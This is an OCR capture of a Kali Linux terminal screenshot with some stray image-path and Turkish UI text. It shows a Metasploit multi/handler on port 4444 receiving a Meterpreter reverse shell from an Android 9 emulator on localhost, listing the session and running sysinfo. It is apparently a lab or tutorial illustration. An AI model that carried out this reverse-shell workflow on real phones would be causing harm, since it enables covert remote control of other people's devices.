 1 2 3 4
(genmon)XXX 18:16
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Downloads × root@kali: ~/Desktop ×
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > [*] Sending stage (78153 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:45766) at 2022-07-10 18:16:25 +0300
msf6 exploit(multi/handler) >
Yüklenen Dosyalarınız
msf6 exploit(multi/handler) > sessions
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a20 @ localhost 127.0.0.1:4444 → 127.0.0.1:45766 (127.0.0.1)
msf6 exploit(multi/handler) > 1
[-] Unknown command: 1
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.4.157-genymotion-gbca5a41 (i686)
Architecture : x86
System Language : en_US
Meterpreter : dalvik/android
meterpreter >